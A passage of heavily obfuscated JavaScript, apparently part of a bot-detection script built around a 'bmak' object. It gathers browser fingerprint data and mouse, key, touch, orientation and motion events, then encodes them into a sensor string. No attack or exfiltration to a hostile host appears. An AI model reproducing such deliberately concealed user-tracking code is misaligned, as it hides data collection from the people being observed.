W8T=v46(PE6,WL6);if(U6[xP()[PP(S2)].call(null,jD6,nl,Uf)].bmak[SF()[Dg(XY6)](cK,Zp,xm,Nb6)]){kqT();sw6();PkT=rb6(D0,[]);OJT=rb6(w0,[]);wZT=rb6(R8,[]);Hx6=rb6(Rb,[]);}var ghT=ChT();var VbT=Ir6()(wS(vI,[c2(typeof L2()[k1(nl)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[jJ6,xJ6,tP]):L2()[k1(hK)].call(null,sl,bg,Gm),U6[xP()[PP(S2)].apply(null,[jD6,ZV,Uf])].bmak[Jr()[MO(gg)].apply(null,[XP,gV,kv,nl,Gp,q1])],SF()[Dg(vE)].call(null,Wp,cl,r7,PK),KF6(hq,[ghT]),hn()[Tv(WX)](Dv,Nn,UZ6,wA,gn),mR6,hn()[Tv(sN)].apply(null,[xm,VU,dJ6,wK,CV]),GE6,c2(typeof SF()[Dg(X7)],Av([],[][[]]))?SF()[Dg(zj)].call(null,kp,kf,z7,Rk6):SF()[Dg(hK)](cm,NF,Kr(DK),WY6),BK6]));G8T=wb(BK6,VbT,ZC6,GE6);var Qw6=QX(tI6(),LbT);var CbT=[wS(vI,[xP()[PP(Hw)](Bd,ZO,c9),Av(mH6,DK)]),wS(vI,[L2()[k1(dW)](tD6,Oq6,Kr({})),Av(BcT,gg)]),wS(vI,[xP()[PP(qC)].call(null,Vb6,OP,d56),Av(KcT,gg)]),wS(vI,[L2()[k1(U7)].call(null,Tn,nC,w7),ScT]),wS(vI,[gG()[fO(AI6)].call(null,ZG,PX,YW),Kw6]),wS(vI,[R1(typeof xP()[PP(QF)],'undefined')?xP()[PP(pC)].apply(null,[Jw,bg,S2]):xP()[PP(B2)](qc6,Qs,gg),U6T]),wS(vI,[gG()[fO(PB)](QC,WX,DQ6),GE6]),wS(vI,[SF()[Dg(QQ6)].call(null,Gm,pO,Dv,E06),BK6]),wS(vI,[L2()[k1(qQ6)](rx,lE,Kr(Kr(jf))),vqT]),wS(vI,[SF()[Dg(QR)](cl,WX,hK,Gl),U6[xP()[PP(S2)](jD6,DK,Uf)].bmak[c2(typeof Jr()[MO(XG)],'undefined')?Jr()[MO(B2)](Uf,vD6,Kr({}),WK,TI6,c9):Jr()[MO(gg)](O7,gV,x1,nl,Gp,OP)]]),wS(vI,[SF()[Dg(Mv)](S2,xC,Kr(Kr(DK)),Kx),Hz6[gG()[fO(pO)].call(null,ZV,sY6,sO)]]),wS(vI,[c2(typeof xP()[PP(zv)],Av([],[][[]]))?xP()[PP(B2)].apply(null,[Ax,kv,XC]):xP()[PP(XY6)](W3,wK,kh6),B8T]),wS(vI,[gG()[fO(Xd)].call(null,Kr(DK),G7,ZA),sDT]),wS(vI,[SF()[Dg(dW)].call(null,RX,Wf,hK,Ds),CYT]),wS(vI,[L2()[k1(k66)].apply(null,[SP,Yz,XP]),TcT]),wS(vI,[L2()[k1(pX)](Rk6,Az,kg),BE6]),wS(vI,[L2()[k1(Oq6)](T7,TS,gn),pbT]),wS(vI,[SF()[Dg(U7)].apply(null,[gN,hM,Dv,g1]),cTT]),wS(vI,[xP()[PP(vE)](TP,XP,ZV),Xg6]),wS(vI,[Q2()[m7(Kj)](XW,P56,Jl,S3,XG,Kr(Kr(DK))),Hz6[Y2()[r2(Dv)].call(null,XG,WX,P56,J7,XE,Kr(Kr(DK)))]]),wS(vI,[L2()[k1(x9)].apply(null,[xj,Sz,Uf]),Hz6[SF()[Dg(n06)].call(null,YN,Kj,Kr([]),sF)]]),wS(vI,[gG()[fO(z06)].call(null,X7,A3,dr),RH6]),wS(vI,[xP()[PP(QQ6)](ld,IN,VU),VYT]),wS(vI,[GM()[SB(YP)](Uf,cl,M56,c06),L6T[jf]]),wS(vI,[R1(typeof SF()[Dg(bM)],Av('',[][[]]))?SF()[Dg(qQ6)](sH,Kr([]),bg,F56):SF()[Dg(zj)](vI6,fM,dj,c7),L6T[DK]]),wS(vI,[gG()[fO(nC)](Kr({}),YU,qn),mO(pL,[])]),wS(vI,[R1(typeof gG()[fO(J7)],'undefined')?gG()[fO(kh6)].apply(null,[X9,TE,rQ6]):gG()[fO(ZO)].call(null,z7,Qz,dq6),br6()]),wS(vI,[xP()[PP(QR)].apply(null,[PG,r7,xm]),R1(typeof L2()[k1(P4)],Av([],[][[]]))?L2()[k1(nl)](gJ,XP,Qs):L2()[k1(DK)](AX,BZ6,z7)]),wS(vI,[xP()[PP(Mv)](Em,Uf,p4),(R1(typeof L2()[k1(YP)],Av('',[][[]]))?L2()[k1(nl)](gJ,XP,dX):L2()[k1(DK)].call(null,c3,Kv,Kr(Kr(jf))))[gG()[fO(X7)].apply(null,[Kr(jf),Dv,z2])](G8T,c2(typeof xP()[PP(vF)],Av('',[][[]]))?xP()[PP(B2)](lx,DK,j56):xP()[PP(pr)].apply(null,[jn,Kr(Kr([])),pO]))[gG()[fO(X7)].call(null,qE,Dv,z2)](Qw6,c2(typeof xP()[PP(ZV)],Av([],[][[]]))?xP()[PP(B2)](Ct,Kr(jf),XO):xP()[PP(pr)](jn,zv,pO))[R1(typeof gG()[fO(RM)],Av([],[][[]]))?gG()[fO(X7)](qE,Dv,z2):gG()[fO(ZO)](Kr(Kr(DK)),VN,xJ6)](nO6)]),wS(vI,[R1(typeof SF()[Dg(dW)],'undefined')?SF()[Dg(k66)](p4,vO,IN,jd):SF()[Dg(zj)].apply(null,[AH,zn,If,tY6]),PkT])];if(U6[xP()[PP(w7)].call(null,WF,mv,kg)]){CbT[xP()[PP(Uf)].call(null,kF,hK,mv)](wS(vI,[gG()[fO(nZ6)](Jl,O1,Ql),U6[xP()[PP(w7)](WF,kv,kg)][c2(typeof GM()[SB(n2)],'undefined')?GM()[SB(XG)](OZ6,sN,dS,dS):GM()[SB(A2)].apply(null,[nl,r7,IN,sz])](fE6)||L2()[k1(nl)].apply(null,[gJ,XP,Cn])]));}if(Kr(VR6)&&(c2(WL6,Kr([]))||At(ZC6,jf))){LDT();VR6=Kr(Kr({}));}var DhT=g6T();var AZT=dTT();var HQT,Pw6,Y8T;if(Vw6){HQT=[][gG()[fO(X7)](Lm,Dv,z2)](hbT)[gG()[fO(X7)](r7,Dv,z2)]([wS(vI,[Jr()[MO(Lz)].apply(null,[pj,hM,WX,K9,MM,Gm]),XH6]),wS(vI,[Q2()[m7(vO)](r86,Gp,Jl,Kr(jf),K9,Fv),R1(typeof L2()[k1(x1)],'undefined')?L2()[k1(nl)].apply(null,[gJ,XP,Kr(Kr(DK))]):L2()[k1(DK)].call(null,bZ6,mh6,KV)])]);Pw6=L2()[k1(nl)](gJ,XP,P4)[gG()[fO(X7)].apply(null,[Qs,Dv,z2])](V6T,xP()[PP(pr)].call(null,jn,qE,pO))[R1(typeof gG()[fO(xC)],Av('',[][[]]))?gG()[fO(X7)].call(null,Kr(Kr({})),Dv,z2):gG()[fO(ZO)].call(null,Kr({}),Wc6,rx)](FH6,xP()[PP(pr)](jn,pj,pO))[c2(typeof gG()[fO(Zl)],Av([],[][[]]))?gG()[fO(ZO)](w2,DY6,NK):gG()[fO(X7)](xm,Dv,z2)](xx6,xP()[PP(pr)](jn,Kr(Kr(DK)),pO))[gG()[fO(X7)](Gm,Dv,z2)](skT,c2(typeof L2()[k1(wC)],Av('',[][[]]))?L2()[k1(DK)](NF,Fq6,Wp):L2()[k1(HW)].call(null,jv,JB,Fv))[gG()[fO(X7)](Kj,Dv,z2)](OJT,xP()[PP(pr)](jn,Kr({}),pO))[gG()[fO(X7)].call(null,Kv,Dv,z2)](wZT);Y8T=(c2(typeof L2()[k1(bg)],Av('',[][[]]))?L2()[k1(DK)].call(null,Et,T86,hM):L2()[k1(nl)].call(null,gJ,XP,Fv))[gG()[fO(X7)](KV,Dv,z2)](wH6,c2(typeof gG()[fO(MH)],'undefined')?gG()[fO(ZO)](Jl,IJ6,t4):gG()[fO(tQ6)](Qs,vF,CM))[gG()[fO(X7)](Kr(Kr({})),Dv,z2)](Hx6,xP()[PP(pr)](jn,cK,pO));}fC6=wS(vI,[Fd()[cE(kg)](wf,Nn,K9,bb6,Uf),vkT,c2(typeof xP()[PP(qQ6)],'undefined')?xP()[PP(B2)].call(null,Tk6,Dv,Gq6):xP()[PP(dW)](Ln,Uf,XP),Hz6[GM()[SB(ZO)](zj,pO,Dv,km)],gG()[fO(Zk6)](WX,PZ6,d7),chT,c2(typeof gG()[fO(OW)],Av([],[][[]]))?gG()[fO(ZO)](Lm,Rx,dD6):gG()[fO(Kz)].apply(null,[Kr(DK),QR,FH]),VbT,xP()[PP(U7)](mn,dj,VC),ghT,xP()[PP(qQ6)](OU,Fv,Sh6),rN6,gG()[fO(f06)].call(null,dX,Zp,Cj),wS6,L2()[k1(QB)](qF,Vz,OP),Wf6,L2()[k1(lZ6)](I4,X9,Kr(Kr(DK))),OcT,c2(typeof L2()[k1(Zp)],Av('',[][[]]))?L2()[k1(DK)].apply(null,[Sd,SQ6,qE]):L2()[k1(Vz)].apply(null,[gP,n7,NF]),Wp6,gG()[fO(Nm)](K9,c9,db6),tkT,gG()[fO(tc6)].apply(null,[S2,UB,Al]),GkT,gG()[fO(Ud)](DK,Dh6,Jz),mR6,xP()[PP(k66)](UC,If,LD6),vYT,xP()[PP(pX)](sg,w7,f06),tj6,L2()[k1(Kw)](s6,kf,vO),EkT,Q2()[m7(YP)](B66,UZ6,kf,hK,K9,mv),CbT,L2()[k1(wJ6)](W7,NF,Jl),LH6,SF()[Dg(pX)](E3,wA,wK,Bq6),z6T,gG()[fO(Sz)].apply(null,[ZO,Ws,T7]),AZT,gG()[fO(Fm)](kn,wC,zY6),r6T,xP()[PP(Oq6)](vS,Wf,Yz),HQT,Y2()[r2(gg)](K9,gn,v4,Zz,tc6,pj),Pw6,SF()[Dg(Oq6)](QQ6,Lz,Cn,IX),Y8T,xP()[PP(x9)].apply(null,[U56,lE,Y3]),CE6,L2()[k1(m66)](HV,zj,O1),AE6,Y2()[r2(Lz)](lE,NF,LX,Zt,Lx,kg),qH6,xP()[PP(HW)](Gr,WX,Jl),IbT,SF()[Dg(x9)](Rx,Kr(Kr(jf)),wK,Tz),fx6,xP()[PP(QB)](E7,Nn,X7),WK6,c2(typeof gG()[fO(JB)],Av([],[][[]]))?gG()[fO(ZO)].call(null,D1,E06,K56):gG()[fO(s56)](Zt,CX,vj),JH6,xP()[PP(lZ6)].apply(null,[z86,Lz,c7]),PTT?DK:jf,SF()[Dg(Nd)](pj,QF,Kr(Kr(jf)),c4),W8T[SF()[Dg(Nd)](pj,Dv,D1,c4)],L2()[k1(QR)].call(null,Mr,Nn,cl),W8T[R1(typeof L2()[k1(jZ6)],Av('',[][[]]))?L2()[k1(QR)](Mr,Nn,mv):L2()[k1(DK)](hx,U7,zv)]]);if(Vw6){fC6[Fd()[cE(X7)](Gm,c9,XG,Gp,QC)]=HTT;fC6[xP()[PP(Vz)](D9,XG,bF)]=z8T;fC6[c2(typeof GM()[SB(X7)],Av(L2()[k1(nl)].apply(null,[gJ,XP,Qz]),[][[]]))?GM()[SB(XG)].apply(null,[N06,Kv,mM,m86]):GM()[SB(bg)].call(null,XG,Jl,Qs,Gp)]=EZT;fC6[Y2()[r2(n2)](XG,RM,Gp,RM,QQ6,Kr(Kr({})))]=BZT;fC6[R1(typeof SF()[Dg(w2)],'undefined')?SF()[Dg(HW)](ZO,Kr(Kr(jf)),Kr([]),FK):SF()[Dg(zj)].call(null,XT6,Kr(DK),x1,bb6)]=lE6;fC6[R1(typeof xP()[PP(Gm)],'undefined')?xP()[PP(Kw)].apply(null,[DQ6,Wp,tc6]):xP()[PP(B2)](gH,Zp,CE)]=rw6;fC6[c2(typeof hn()[Tv(bg)],Av(L2()[k1(nl)].apply(null,[gJ,XP,Kr(jf)]),[][[]]))?hn()[Tv(K9)].call(null,cK,wA,ET6,c4,c7):hn()[Tv(Zt)](pj,XG,Gp,LD6,ZV)]=fcT;fC6[Jr()[MO(n2)](tP,r7,ZO,XG,Gp,D1)]=cH6;}if(hH6){fC6[xP()[PP(wJ6)].call(null,hk6,mv,GH)]=gG()[fO(lE)].apply(null,[qE,AV,lO]);}else{fC6[SF()[Dg(QB)](wC,x1,gg,W3)]=DhT;}}catch(UE6){pn.splice(QX(UN6,DK),Infinity,A66);var rTT=L2()[k1(nl)](gJ,XP,zj);try{if(UE6[SF()[Dg(Dw)](hM,q1,Jt,wq6)]&&wg(typeof UE6[R1(typeof SF()[Dg(Dx)],Av('',[][[]]))?SF()[Dg(Dw)].apply(null,[hM,Zz,D1,wq6]):SF()[Dg(zj)](QI6,Kr({}),mv,hN)],Fd()[cE(jf)](JB,Cn,VU,Gp,QF))){rTT=UE6[SF()[Dg(Dw)].apply(null,[hM,Kr(Kr(DK)),kg,wq6])];}else if(c2(typeof UE6,R1(typeof Fd()[cE(xC)],'undefined')?Fd()[cE(jf)].apply(null,[JB,nl,VU,Gp,zj]):Fd()[cE(nl)].call(null,nU,Kr([]),dx,h56,c9))){rTT=UE6;}else if(rw(UE6,U6[Fd()[cE(lE)](Fv,KV,Uf,H06,c7)])&&wg(typeof UE6[GM()[SB(jf)].call(null,nl,qE,wW,UZ6)],Fd()[cE(jf)].apply(null,[JB,nl,VU,Gp,P4]))){rTT=UE6[GM()[SB(jf)](nl,nl,wW,UZ6)];}rTT=ms6(tT,[rTT]);Ap6(gG()[fO(cm)].call(null,xF,XQ6,D9)[gG()[fO(X7)](qE,Dv,z2)](rTT));fC6=wS(vI,[xP()[PP(U7)].call(null,mn,hM,VC),fU(),xP()[PP(m66)](DO,z7,Kv),rTT]);}catch(Aw6){pn.splice(QX(UN6,DK),Infinity,A66);if(Aw6[SF()[Dg(Dw)].apply(null,[hM,D1,WX,wq6])]&&wg(typeof Aw6[c2(typeof SF()[Dg(tP)],'undefined')?SF()[Dg(zj)].call(null,Jz,Dx,Kr(Kr([])),WM):SF()[Dg(Dw)](hM,A2,kv,wq6)],Fd()[cE(jf)](JB,YP,VU,Gp,K9))){rTT=Aw6[c2(typeof SF()[Dg(Fv)],'undefined')?SF()[Dg(zj)](Xh6,ZO,AV,fX):SF()[Dg(Dw)](hM,Kr(jf),D1,wq6)];}else if(c2(typeof Aw6,Fd()[cE(jf)].apply(null,[JB,ZO,VU,Gp,Kj]))){rTT=Aw6;}rTT=ms6(tT,[rTT]);Ap6(L2()[k1(MH)].apply(null,[Xv,qx,Kr([])])[gG()[fO(X7)](Kr(jf),Dv,z2)](rTT));fC6[xP()[PP(m66)](DO,IN,Kv)]=rTT;}}try{var Zw6=pn.length;var hDT=Kr([]);var hqT=Xr[bF];var jqT=PU6||TG6();if(c2(jqT[P6[gG()[fO(qE)](vO,QM,rV)]()],t76)){var IJT=c2(typeof SF()[Dg(S2)],'undefined')?SF()[Dg(zj)](vE,Kv,zn,nU):SF()[Dg(lZ6)](kg,XP,Kr(Kr([])),zC);fC6[R1(typeof xP()[PP(Nd)],Av([],[][[]]))?xP()[PP(m66)](DO,pO,Kv):xP()[PP(B2)].call(null,BM,FF,h66)]=IJT;}Sp6=U6[GM()[SB(kg)](XG,cK,YP,BW)][L2()[k1(YU)](Fj,Et,xC)](fC6);var gTT=tI6();Sp6=ms6(Xq,[Sp6,jqT[DK]]);gTT=QX(tI6(),gTT);var zw6=tI6();Sp6=J76(Sp6,jqT[jf]);zw6=QX(tI6(),zw6);var Dw6=(c2(typeof L2()[k1(Zl)],'undefined')?L2()[k1(DK)](Ux,OJ6,jf):L2()[k1(nl)].call(null,gJ,XP,xF))[gG()[fO(X7)](xC,Dv,z2)](QX(tI6(),Fz6),xP()[PP(pr)](jn,w2,pO))[R1(typeof gG()[fO(xm)],'undefined')?gG()[fO(X7)](Lm,Dv,z2):gG()[fO(ZO)](dX,nC,J66)](J6T,xP()[PP(pr)].apply(null,[jn,kn,pO]))[gG()[fO(X7)](cl,Dv,z2)](hqT,c2(typeof xP()[PP(zj)],Av('',[][[]]))?xP()[PP(B2)](tS,Kr(Kr({})),mX):xP()[PP(pr)].apply(null,[jn,Kr([]),pO]))[gG()[fO(X7)](xF,Dv,z2)](gTT,xP()[PP(pr)](jn,CV,pO))[gG()[fO(X7)](hK,Dv,z2)](zw6,xP()[PP(pr)](jn,Cn,pO))[gG()[fO(X7)].apply(null,[VU,Dv,z2])](ZH6);var NbT=R1(Oj6,undefined)&&c2(Oj6,Kr(Kr({})))?QkT(jqT):fQT(jqT);Sp6=L2()[k1(nl)].call(null,gJ,XP,B2)[gG()[fO(X7)].apply(null,[mv,Dv,z2])](NbT,Jr()[MO(lE)].apply(null,[DK,jf,Kr(Kr(jf)),DK,CD6,wK]))[c2(typeof gG()[fO(Zp)],Av([],[][[]]))?gG()[fO(ZO)](Nn,Wp,A3):gG()[fO(X7)].apply(null,[K9,Dv,z2])](Dw6,c2(typeof Jr()[MO(q1)],Av(L2()[k1(nl)](gJ,XP,Kj),[][[]]))?Jr()[MO(B2)](QC,Dw,RV,nE,Jq6,Qs):Jr()[MO(lE)](q1,jf,K9,DK,CD6,jf))[gG()[fO(X7)].apply(null,[YP,Dv,z2])](Sp6);}catch(lTT){pn.splice(QX(Zw6,DK),Infinity,A66);}Ap6(c2(typeof GM()[SB(CV)],Av(L2()[k1(nl)](gJ,XP,vF),[][[]]))?GM()[SB(XG)].call(null,vz,Wf,wx,bp):GM()[SB(J7)](VU,ZV,[ZO,lE],Y06));pn.pop();};var gH6=function(){pn.push(Cc6);var SH6=At(arguments[xP()[PP(jf)].call(null,cr,Kr(Kr(jf)),qP)],Xr[bF])&&R1(arguments[jf],undefined)?arguments[jf]:Kr([]);var sR6=At(arguments[xP()[PP(jf)](cr,nl,qP)],DK)&&R1(arguments[DK],undefined)?arguments[DK]:EcT;JH6=jf;if(Ez6){U6[xP()[PP(MH)](FH,bg,Y1)](EE6);Ez6=Kr(N);JH6|=DK;}if(PN6){U6[xP()[PP(MH)](FH,FF,Y1)](OkT);PN6=Kr(N);JH6|=lE;}if(Aj6){U6[xP()[PP(MH)](FH,Qz,Y1)](gkT);Aj6=Kr({});JH6|=XG;}if(GX6){U6[c2(typeof xP()[PP(pr)],'undefined')?xP()[PP(B2)](rQ6,bg,nK):xP()[PP(MH)](FH,dj,Y1)](YJT);GX6=Kr({});JH6|=zj;}if(pJT){U6[xP()[PP(MH)](FH,Uf,Y1)](pJT);}if(Kr(Tw6)){try{var A6T=pn.length;var PqT=Kr({});nO6=Av(nO6,gG()[fO(Kj)].call(null,kg,RX,Vb6));if(R1(U6[L2()[k1(Kj)](kD6,S2,Lm)][L2()[k1(pj)](XV,JC,Qs)],undefined)){nO6=Av(nO6,c2(typeof gG()[fO(nZ6)],Av('',[][[]]))?gG()[fO(ZO)].apply(null,[IN,SD6,Cr]):gG()[fO(EK)](Qz,Fh6,nK));AF6-=Xr[If];}else{nO6=Av(nO6,c2(typeof gG()[fO(Rx)],Av([],[][[]]))?gG()[fO(ZO)](Kr({}),KD6,zj):gG()[fO(vD6)].call(null,FF,O7,TF));AF6-=Uz;}}catch(EqT){pn.splice(QX(A6T,DK),Infinity,Cc6);nO6=Av(nO6,L2()[k1(OW)].call(null,tl,xm,zj));AF6-=Uz;}Tw6=Kr(Kr(N));}U6[xP()[PP(S2)](vs,QF,Uf)].bmak[R1(typeof Jr()[MO(Kj)],'undefined')?Jr()[MO(gg)](kf,gV,CV,nl,xH,A3):Jr()[MO(B2)](hM,zY6,Lm,q06,TJ6,gg)]=tI6();vYT=L2()[k1(nl)].apply(null,[Bf,XP,Kr(Kr(jf))]);ZkT=jf;ScT=jf;GkT=L2()[k1(nl)].apply(null,[Bf,XP,kg]);UcT=jf;Kw6=jf;Wf6=R1(typeof L2()[k1(St)],'undefined')?L2()[k1(nl)](Bf,XP,RM):L2()[k1(DK)](ZN,GD6,Kr(Kr({})));fV6=jf;ZC6=jf;OZT=jf;Yt6[c2(typeof gG()[fO(zj)],'undefined')?gG()[fO(ZO)](Kr(Kr(jf)),qz,X7):gG()[fO(xm)].call(null,DK,hN,IG)]=jf;PJT=jf;Vx6=jf;r6T=L2()[k1(nl)](Bf,XP,q1);VR6=Kr(Kr(bL));c6T=L2()[k1(nl)].apply(null,[Bf,XP,Lm]);YTT=c2(typeof L2()[k1(z06)],'undefined')?L2()[k1(DK)](WY6,Wm,CV):L2()[k1(nl)](Bf,XP,bg);PZT=BU(DK);hbT=[];V6T=L2()[k1(nl)].apply(null,[Bf,XP,S3]);CE6=L2()[k1(nl)].call(null,Bf,XP,Kr(jf));FH6=L2()[k1(nl)](Bf,XP,cl);xx6=L2()[k1(nl)](Bf,XP,xC);XH6=L2()[k1(nl)](Bf,XP,O1);wH6=L2()[k1(nl)](Bf,XP,r7);skT=R1(typeof L2()[k1(Zt)],'undefined')?L2()[k1(nl)](Bf,XP,O7):L2()[k1(DK)](m66,jZ6,Kr([]));HTT=L2()[k1(nl)](Bf,XP,PX);z8T=L2()[k1(nl)](Bf,XP,cK);rw6=R1(typeof L2()[k1(Lz)],'undefined')?L2()[k1(nl)](Bf,XP,Qs):L2()[k1(DK)](NX,zv,kn);Vw6=Kr(N);IbT=jf;EZT=L2()[k1(nl)].call(null,Bf,XP,ZV);BZT=L2()[k1(nl)](Bf,XP,D1);lE6=L2()[k1(nl)].call(null,Bf,XP,Kr(Kr({})));fcT=L2()[k1(nl)](Bf,XP,Qz);cH6=L2()[k1(nl)](Bf,XP,QF);Nj6=BU(DK);f6T=Kr([]);rI6();Fs6=Kr({});WK6=wS(vI,[SF()[Dg(d56)](bM,Fv,QF,pg),BU(P6[gG()[fO(zn)].apply(null,[sN,Yz,Yl])]())]);PTT=Kr(N);U6[xP()[PP(Sh6)].call(null,mn,Cn,X9)](function(){sR6();},Op);pn.pop();if(SH6){MG6=BU(DK);}else{MG6=jf;}};var TW6=function(pE6){pn.push(LC);if(pJT){U6[c2(typeof xP()[PP(BV)],Av('',[][[]]))?xP()[PP(B2)].apply(null,[qc6,Kr(Kr(DK)),QM]):xP()[PP(MH)](sh6,Wp,Y1)](pJT);}if(Ys(pE6,jf)){pE6=jf;}pJT=U6[xP()[PP(Sh6)](tf,n2,X9)](function(){var WDT=Mf6();if(R1(WDT,BU(DK))){MG6=S2;HYT=Kr(Kr({}));E26(Kr({}));}},pE6);pn.pop();};var fQT=function(RqT){pn.push(I1);var DYT=L2()[k1(Uf)].apply(null,[tX,vF,Kr(Kr(DK))]);var vJT=xP()[PP(K9)].apply(null,[Sv,FF,hM]);var t6T=DK;var dqT=Yt6[gG()[fO(xm)].call(null,B2,hN,qF)];var AqT=vkT;var JbT=[DYT,vJT,t6T,dqT,RqT[jf],AqT];var gcT=JbT[L2()[k1(kg)].apply(null,[T2,d56,Kr(Kr(jf))])](NE6);var dZT;return pn.pop(),dZT=gcT,dZT;};var QkT=function(gE6){pn.push(hb6);var McT=L2()[k1(Uf)](Pq6,vF,IN);var mbT=gG()[fO(lE)](D1,AV,Os);var QDT=gG()[fO(K9)](ZG,A2,j56);var NQT=Yt6[gG()[fO(xm)](dj,hN,cz)];var VcT=vkT;var jx6=[McT,mbT,QDT,NQT,gE6[P6[gG()[fO(qE)](Kr({}),QM,HQ6)]()],VcT];var kTT=jx6[L2()[k1(kg)](Kc6,d56,hM)](NE6);var qkT;return pn.pop(),qkT=kTT,qkT;};var Ap6=function(ShT){pn.push(V06);if(WL6){pn.pop();return;}var HR6=ShT;if(c2(typeof U6[xP()[PP(S2)].call(null,HK,kv,Uf)][SF()[Dg(Vz)].call(null,xC,X9,Kr(Kr(jf)),MD6)],Fd()[cE(jf)](JB,Kr(DK),VU,TU,Gm))){U6[xP()[PP(S2)].apply(null,[HK,bg,Uf])][SF()[Dg(Vz)](xC,Kr(jf),Gm,MD6)]=Av(U6[R1(typeof xP()[PP(Zl)],Av('',[][[]]))?xP()[PP(S2)].apply(null,[HK,Zt,Uf]):xP()[PP(B2)](wR,xF,Jz)][SF()[Dg(Vz)].apply(null,[xC,VU,Kr([]),MD6])],HR6);}else{U6[R1(typeof xP()[PP(Az)],Av([],[][[]]))?xP()[PP(S2)](HK,xm,Uf):xP()[PP(B2)](IX,Jt,J7)][c2(typeof SF()[Dg(FF)],Av('',[][[]]))?SF()[Dg(zj)](MD6,Lz,qE,wW):SF()[Dg(Vz)](xC,P4,QF,MD6)]=HR6;}pn.pop();};var dR6=function(UDT){kv6(UDT,Xr[DK]);};var p8T=function(NqT){kv6(NqT,lE);};var x6T=function(HJT){kv6(HJT,K9);};var IQT=function(KR6){kv6(KR6,XG);};var bE6=function(xTT){tL6(xTT,DK);};var YqT=function(wJT){tL6(wJT,lE);};var AH6=function(OQT){tL6(OQT,K9);};var JYT=function(bkT){tL6(bkT,XG);};var dYT=function(KQT){Cl6(KQT,K9);};var TYT=function(Sx6){Cl6(Sx6,XG);};var xZT=function(TkT){pn.push(XW);CP6(TkT,DK);if(xDT&&WL6&&(c2(TkT[SF()[Dg(X9)].apply(null,[kI6,O1,Kj,Jq6])],R1(typeof GM()[SB(n2)],Av([],[][[]]))?GM()[SB(Dv)].apply(null,[Uf,vO,Kv,xA]):GM()[SB(XG)].call(null,qD6,WX,Ip,SK))||c2(TkT[gG()[fO(kv)].apply(null,[DK,Kv,sz])],Nn))){E26(Kr([]),Kr(Kr(bL)),Kr(Kr(bL)),Kr(Kr(bL)),Kr(Kr([])));}pn.pop();};var n8T=function(d8T){CP6(d8T,lE);};var RhT=function(Xx6){pn.push(QK);CP6(Xx6,P6[xP()[PP(gg)](Uz,q1,Lz)]());pn.pop();};var pv6=function(ZQT){pn.push(GQ6);try{var jcT=pn.length;var nqT=Kr(Kr(bL));var d6T=Xr[DK];if(U6[L2()[k1(Kj)].call(null,Sd,S2,Gm)][ZQT]){d6T=jf;f6T=Kr(Kr([]));}else if(f6T){f6T=Kr(N);Bp6();}w26(d6T);}catch(wQT){pn.splice(QX(jcT,DK),Infinity,GQ6);}pn.pop();};var w76=function(JTT,LkT){pn.push(V86);try{var RbT=pn.length;var HH6=Kr(N);if(c2(LkT[c2(typeof SF()[Dg(XP)],Av('',[][[]]))?SF()[Dg(zj)].call(null,Tq6,NF,Gm,Af):SF()[Dg(XP)](jZ6,XP,dX,mg)],U6[c2(typeof xP()[PP(MH)],Av('',[][[]]))?xP()[PP(B2)](QM,O1,ZZ6):xP()[PP(S2)](ws,bg,Uf)])){if(c2(JTT,lE)){f6T=Kr(bL);}else if(c2(JTT,K9)){if(c2(U6[L2()[k1(Kj)](Nh6,S2,Zz)][SF()[Dg(Kw)](Qz,Uf,Fv,Qf)],xP()[PP(OW)].apply(null,[s3,cl,lZ6]))&&f6T){f6T=Kr({});Bp6();}}w26(JTT);}}catch(XJT){pn.splice(QX(RbT,DK),Infinity,V86);}pn.pop();};var ETT=function(Yw6){rf6(Yw6,DK);};var RDT=function(rx6){rf6(rx6,Xr[Lm]);};var KhT=function(N6T){rf6(N6T,K9);};var LcT=function(KkT){rf6(KkT,XG);};var mDT=function(Z8T){rf6(Z8T,QC);};var wDT=function(EYT){rf6(EYT,Uf);};var DH6=function(PcT){pn.push(qk6);var FJT=PcT&&PcT[SF()[Dg(XP)](jZ6,sN,vF,Hf)]&&PcT[SF()[Dg(XP)].apply(null,[jZ6,Kv,vO,Hf])][gG()[fO(Wf)].apply(null,[A2,Fv,gX])];var CZT=FJT&&(c2(FJT[c2(typeof Jr()[MO(n2)],Av([],[][[]]))?Jr()[MO(B2)](Kr(Kr({})),Sk6,xF,HR,Zl,kg):Jr()[MO(Dx)].apply(null,[A2,[Lm,XG],vF,Kj,C06,ZG])](),SF()[Dg(p4)].apply(null,[Hw,cl,xF,pK]))||c2(FJT[Jr()[MO(Dx)](Kv,[Lm,XG],cK,Kj,C06,QC)](),L2()[k1(wW)](H1,Jt,jf)));pn.pop();if(xDT&&WL6&&CZT){E26(Kr({}),Kr([]),Kr({}),Kr(bL));}};var xR6=function(bx6){C96(bx6);};var m8T=function(pZT){rf6(pZT,VU);if(WL6){MG6=XG;E26(Kr({}),Kr(N),Kr(Kr([])));mkT=zn;}};var b16=function(ZYT){pn.push(lH);try{var A8T=pn.length;var KYT=Kr(N);if(Ys(UcT,RM)&&Ys(nn6,lE)&&ZYT){var cYT=QX(tI6(),U6[R1(typeof xP()[PP(KV)],Av([],[][[]]))?xP()[PP(S2)].apply(null,[l1,c7,Uf]):xP()[PP(B2)].apply(null,[YD6,YP,SK])].bmak[Jr()[MO(gg)](Kr(DK),gV,A2,nl,qf,XP)]);var cZT=BU(Xr[DK]),bH6=BU(DK),bbT=BU(DK);if(ZYT[xP()[PP(PB)].call(null,L9,J7,Rx)]){cZT=cY6(ZYT[xP()[PP(PB)].call(null,L9,Kv,Rx)][xP()[PP(Xd)](N0,Kr(DK),MH)]);bH6=cY6(ZYT[xP()[PP(PB)](L9,P4,Rx)][xP()[PP(z06)](E9,WX,kI6)]);bbT=cY6(ZYT[xP()[PP(PB)](L9,Kr([]),Rx)][R1(typeof L2()[k1(Zk6)],Av([],[][[]]))?L2()[k1(nC)](Y7,tP,O1):L2()[k1(DK)].call(null,q3,pb6,Kr(Kr([])))]);}var BYT=BU(P6[R1(typeof gG()[fO(PX)],'undefined')?gG()[fO(zn)].apply(null,[Kv,Yz,pK]):gG()[fO(ZO)].call(null,A3,Q86,Lt)]()),lqT=BU(P6[gG()[fO(zn)](vF,Yz,pK)]()),CR6=BU(DK);if(ZYT[R1(typeof 